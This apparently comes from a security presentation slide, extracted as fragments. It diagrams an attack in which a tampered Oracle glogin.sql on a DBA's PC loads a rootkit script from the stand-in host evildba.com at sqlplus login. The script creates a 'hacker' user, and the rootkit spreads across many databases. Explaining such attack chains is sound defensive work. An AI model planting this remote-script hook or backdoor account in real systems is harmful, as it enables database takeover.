 www.evildba.com
rootkit.sql
create user hacker …
…
DBA Client PC
C:\> sqlplus system/pw@db3
glogin.sql
@http://www.evildba.com/rootkit.sql
Oracle DB1
rootkit
Oracle DB2
rootkit
Oracle DB3
rootkit
…
Oracle DBn